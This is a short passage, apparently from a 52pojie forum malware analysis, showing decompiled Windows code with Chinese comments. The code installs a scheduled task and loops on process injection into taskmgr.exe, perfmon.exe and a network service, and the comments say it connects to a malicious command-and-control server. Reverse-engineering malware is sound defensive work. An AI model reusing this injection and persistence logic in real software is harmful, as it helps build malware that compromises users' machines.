 }
else // svchost启动的进程
{
if ( !lstrcmpiW(L"-Install", v3[1]) )
sch_com();
v7 = find_server(L"Schedule");
if ( v7 != GetCurrentProcessId() )
{
while ( 1 )
注入其他exe，并连接恶意c2
{
do
{
Thread = CreateThread(0i64, 0i64, netstart, function_first, 0, 0i64);// 线程开启，注入taskmgr.exe,perfmon.exe,并连接恶意c2
v11 = Thread;
}
while ( !Thread );
WaitForSingleObject(Thread, 0xFFFFFFFF);
CloseHandle(v11);
}
}
do
{
while ( 1 )
{
v8 = inject_netsvc();
v9 = v8;
if ( v8 )
break;
Sleep(0x3E8u);
}
WaitForSingleObject(v8, 0xFFFFFFFF);
LODWORD(ExitCode) = 0;
result = GetExitCodeProcess(v9, &ExitCode);
吾爱破解论坛
www.52pojie.cn